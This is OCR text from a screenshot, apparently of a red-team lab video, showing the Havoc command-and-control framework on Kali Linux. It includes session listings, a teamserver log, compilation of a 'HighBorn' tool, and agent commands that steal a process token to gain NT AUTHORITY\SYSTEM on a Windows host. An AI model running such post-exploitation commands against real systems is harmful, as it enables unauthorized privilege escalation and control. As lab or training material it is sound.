 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 16:25
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
5f787f74 192.168.2.13 192.168.2.13 user DESKTOP-GIHGKBR Windows 10 aese.exe 5492 4s healthy
2e622390 192.168.2.13 192.168.2.13 user DESKTOP-GIHGKBR Windows 10 aese.exe 6900 0s healthy
Event Viewer
22/02/2024 15:22:05 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
22/02/2024 15:21:38 [*] Started "https" listener
22/02/2024 15:22:05 [+] 5pider connected to teamserver
22/02/2024 15:22:05 [*] Initialized 6e2ded26 :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 66b5a036 :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 01a4608c :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 5207361e :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 33eb1904 :: Zachary Winchester@192.168.2.11 (DESKTOP-8ODP1PP)
22/02/2024 15:22:05 [*] Initialized 6f6edcfe :: user@192.168.2.13 (DESKTOP-GIHGKBR)
22/02/2024 15:22:05 [*] Initialized 5f7e31ba :: user@192.168.2.13 (DESKTOP-GIHGKBR)
stener
2e :: user@192.168.2.13 (DESKTOP-GIHGKBR)
74 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
42 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
58 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
90 :: user@192.168.2.13 (DESKTOP-GIHGKBR)
kali@kali: ~/Desktop/AdditionalTools/Home-Grown-Red-Team/HighBorn
File Actions Edit View Help
Reading state information... Done
mono-complete is already the newest version (6.8.0.105+dfsg-3.5).
The following packages were automatically installed and are no longer required:
cython3 debtags kali-debtags libqt5multimedia5 libqt5multimedia5-plugins libqt5multimediagsttools5
libqt5multimediawidgets5 librtlsdr0 libzxing2 python3-debian python3-future python3-rfc3986
python3-unicodecsv
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 854 not upgraded.
┌──(kali㉿kali)-[~/Desktop/AdditionalTools/Home-Grown-Red-Team/HighBorn]
└─$ mcs -out:HighBorn.exe HighBorn.cs
┌──(kali㉿kali)-[~/Desktop/AdditionalTools/Home-Grown-Red-Team/HighBorn]
└─$ ls
HighBorn HighBorn.c HighBorn.cs HighBorn.exe HighBorn.sln packages ReadMe.md
┌──(kali㉿kali)-[~/Desktop/AdditionalTools/Home-Grown-Red-Team/HighBorn]
└─$ mv HighBorn.exe ~/Desktop
┌──(kali㉿kali)-[~/Desktop/AdditionalTools/Home-Grown-Red-Team/HighBorn]
└─$ ls
HighBorn HighBorn.c HighBorn.cs HighBorn.sln packages ReadMe.md
┌──(kali㉿kali)-[~/Desktop/AdditionalTools/Home-Grown-Red-Team/HighBorn]
└─$ nano HighBorn.cs
┌──(kali㉿kali)-[~/Desktop/AdditionalTools/Home-Grown-Red-Team/HighBorn]
└─$
Teamserver Chat Listeners [5f787f74] user/DESKTOP-GIHGKBR
22/02/2024 16:23:00 [5pider] Demon » token find
[*] [CD9E8A10] Tasked demon to find tokens
[+] Send Task to Agent [16 bytes]
[*] Tokens available:
Domain\User Integrity TokenType Impersonation LV LocalA
NT AUTHORITY\SYSTEM System Primary N/A Yes
NT AUTHORITY\SYSTEM System Primary N/A Yes
NT AUTHORITY\SYSTEM Low Impersonation Impersonation Yes
Font Driver Host\UMFD-1 Low Impersonation Impersonation Yes
Font Driver Host\UMFD-0 Low Impersonation Impersonation Yes
NT AUTHORITY\NETWORK SERVICE Low Impersonation Impersonation Yes
Window Manager\DWM-1 System Primary N/A Yes
Window Manager\DWM-1 Low Impersonation Impersonation Yes
NT AUTHORITY\LOCAL SERVICE Low Impersonation Impersonation Yes
NT AUTHORITY\LOCAL SERVICE Low Primary N/A Yes
To impersonate a user, run: token steal [process id] (handle)
22/02/2024 16:23:17 [5pider] Demon » token steal 544
[*] [FEC2567B] Tasked demon to steal a process token
[+] Send Task to Agent [24 bytes]
[+] Successful stole and impersonated token from 544 User:[NT AUTHORITY\SYSTEM] T
22/02/2024 16:23:30 [5pider] Demon » toke getuid
[!] Command/Module not found: toke getuid
22/02/2024 16:23:34 [5pider] Demon » token getuid
[*] [8126AFB5] Tasked demon to get current user id
[+] Send Task to Agent [16 bytes]
[+] Token User: NT AUTHORITY\SYSTEM (Admin)
[user/DESKTOP-GIHGKBR] aese.exe/6900 x64
>>>
Right Ctrl
1
36°F
Cloudy
Search
L
4:25 PM
2/22/2024